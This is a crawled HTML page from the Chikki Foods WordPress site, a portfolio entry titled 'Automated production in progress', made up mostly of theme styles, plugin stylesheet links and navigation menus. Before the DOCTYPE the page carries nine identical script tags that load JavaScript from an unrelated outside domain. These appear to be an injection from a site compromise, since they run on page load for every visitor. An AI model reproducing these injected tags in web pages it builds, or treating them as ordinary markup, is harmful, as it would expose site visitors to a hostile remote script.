

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chikkifoods.com/portfolio/automated-production-in-progress/
body_size: 12441
content:
<script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><!DOCTYPE html><html lang="en-US"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Automated production in progress &#8211; Chikki Foods</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Chikki Foods &raquo; Feed" href="https://chikkifoods.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chikki Foods &raquo; Comments Feed" href="https://chikkifoods.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chikki Foods &raquo; Automated production in progress Comments Feed" href="https://chikkifoods.com/portfolio/automated-production-in-progress/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chikkifoods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchikkifoods.com%2Fportfolio%2Fautomated-production-in-progress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chikkifoods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchikkifoods.com%2Fportfolio%2Fautomated-production-in-progress%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chikkifoods.com/wp-includes/css/dist/block-library/style.min.css?ver=269ffd6af7a09de7c7318d1fcc3d7ad9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://chikkifoods.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css' href='https://chikkifoods.com/wp-content/uploads/jupiterx/compiler/jupiterx/f01af7d.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://chikkifoods.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://chikkifoods.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-css' href='https://chikkifoods.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='raven-frontend-css' href='https://chikkifoods.com/wp-content/plugins/raven/assets/css/frontend.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://chikkifoods.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://chikkifoods.com/wp-content/uploads/elementor/css/global.css?ver=1599500911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2057-css' href='https://chikkifoods.com/wp-content/uploads/elementor/css/post-2057.css?ver=1599500910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-96-css' href='https://chikkifoods.com/wp-content/uploads/elementor/css/post-96.css?ver=1599504000' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=269ffd6af7a09de7c7318d1fcc3d7ad9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type="text/javascript" src="https://chikkifoods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.19.0" id="jupiterx-utils-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=2.9.9" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://chikkifoods.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chikkifoods.com/wp-json/wp/v2/portfolio/1439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chikkifoods.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://chikkifoods.com/portfolio/automated-production-in-progress/" />
<link rel='shortlink' href='https://chikkifoods.com/?p=1439' />
<!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
		<link rel="pingback" href="https://chikkifoods.com/xmlrpc.php">
		<link rel="icon" href="https://chikkifoods.com/wp-content/uploads/2019/06/cropped-chikki_icon_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chikkifoods.com/wp-content/uploads/2019/06/cropped-chikki_icon_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chikkifoods.com/wp-content/uploads/2019/06/cropped-chikki_icon_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://chikkifoods.com/wp-content/uploads/2019/06/cropped-chikki_icon_512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.jupiterx-wc-steps {
    display: none !important;
} 

.jupiterx-continue-shopping {
    display: none !important;
}

.woocommerce-product-gallery {
display:none;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
float: left;
}
		</style>
		</head><body data-rsssl=1 class="wp-singular portfolio-template-default single single-portfolio postid-1439 wp-theme-jupiterx no-js jet-desktop-menu-active elementor-default elementor-kit-2057 jupiterx-header-overlapped" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-primary">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;96&quot;,&quot;behavior&quot;:&quot;&quot;,&quot;overlap&quot;:&quot;desktop&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="96" class="elementor elementor-96" data-elementor-settings="[]">
		<div class="elementor-inner">
			<div class="elementor-section-wrap">
						<section class="elementor-element elementor-element-92b351c elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="92b351c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-882c4cd elementor-column elementor-col-25 elementor-top-column" data-id="882c4cd" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6bbfb25 elementor-widget elementor-widget-raven-site-logo" data-id="6bbfb25" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://chikkifoods.com">
													<img src="https://chikkifoods.com/wp-content/uploads/2019/06/white_chikki_logo-200x80.png" alt="Chikki Foods" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />
													</a>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-89dac45 elementor-column elementor-col-25 elementor-top-column" data-id="89dac45" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ed78213 raven-breakpoint-tablet raven-nav-menu-align-right raven-tablet-nav-menu-align-center raven-nav-menu-stretch elementor-widget elementor-widget-raven-nav-menu" data-id="ed78213" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-ed78213" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://chikkifoods.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://chikkifoods.com/about-us/" class="raven-menu-item raven-link-item ">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://chikkifoods.com/chikki-products/" class="raven-menu-item raven-link-item ">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://chikkifoods.com/distributors/" class="raven-menu-item raven-link-item ">Distributors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1129"><a href="https://chikkifoods.com/gallery/" class="raven-menu-item raven-link-item ">Gallery</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://chikkifoods.com/video-gallery/" class="raven-submenu-item raven-link-item ">Video Gallery</a></li>
</ul>
</li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-ed78213" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://chikkifoods.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://chikkifoods.com/about-us/" class="raven-menu-item raven-link-item ">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://chikkifoods.com/chikki-products/" class="raven-menu-item raven-link-item ">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://chikkifoods.com/distributors/" class="raven-menu-item raven-link-item ">Distributors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1129"><a href="https://chikkifoods.com/gallery/" class="raven-menu-item raven-link-item ">Gallery</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://chikkifoods.com/video-gallery/" class="raven-submenu-item raven-link-item ">Video Gallery</a></li>
</ul>
</li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-b15594a elementor-column elementor-col-25 elementor-top-column" data-id="b15594a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-365d168 elementor-align-right elementor-widget elementor-widget-raven-button" data-id="365d168" data-element_type="widget" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link" href="https://chikkifoods.com/newwebsite/contact-us/">
				<span class="raven-button-content">
										<span class="raven-button-text">
						Contact us											</span>
				</span>
			</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-99daf03 elementor-column elementor-col-25 elementor-top-column" data-id="99daf03" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-aca6fb6 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="aca6fb6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-95f7b01" href="https://www.facebook.com/chikki.foods.18" target="_blank">
					<span class="elementor-screen-only">Facebook-f</span>
					<i class="fab fa-facebook-f"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4875cf6" href="https://www.instagram.com/chikki_foods/" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2e5cf8e" href="https://twitter.com/chikkifoods" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fab fa-twitter"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ac0799c" href="https://www.youtube.com/channel/UCyYY_jhxsJtvy4Dcu-JwoJw" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fab fa-youtube"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-9e8c620 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9e8c620" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-b183dc0 elementor-column elementor-col-25 elementor-top-column" data-id="b183dc0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-0a5398b elementor-widget elementor-widget-raven-site-logo" data-id="0a5398b" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://chikkifoods.com">
													<img src="https://chikkifoods.com/wp-content/uploads/2019/06/white_chikki_logo-200x80.png" alt="Chikki Foods" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />
													</a>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-331efec elementor-column elementor-col-25 elementor-top-column" data-id="331efec" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-a472527 elementor-align-right elementor-widget elementor-widget-raven-button" data-id="a472527" data-element_type="widget" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link" href="https://chikkifoods.com/newwebsite/contact-us/">
				<span class="raven-button-content">
										<span class="raven-button-text">
						Contact us											</span>
				</span>
			</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-97ff53d elementor-column elementor-col-25 elementor-top-column" data-id="97ff53d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b808d03 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="b808d03" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-95f7b01" href="https://www.facebook.com/chikki.foods.18" target="_blank">
					<span class="elementor-screen-only">Facebook-f</span>
					<i class="fab fa-facebook-f"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4875cf6" href="https://www.instagram.com/chikki_foods/" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2e5cf8e" href="https://twitter.com/chikkifoods" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fab fa-twitter"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ac064d7" href="https://www.youtube.com/channel/UCyYY_jhxsJtvy4Dcu-JwoJw" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fab fa-youtube"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-ec7c3fa elementor-column elementor-col-25 elementor-top-column" data-id="ec7c3fa" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-df27c96 raven-breakpoint-tablet raven-nav-menu-align-center raven-tablet-nav-menu-align-center raven-nav-menu-stretch elementor-widget elementor-widget-raven-nav-menu" data-id="df27c96" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-df27c96" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://chikkifoods.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://chikkifoods.com/about-us/" class="raven-menu-item raven-link-item ">About Us</a></li>
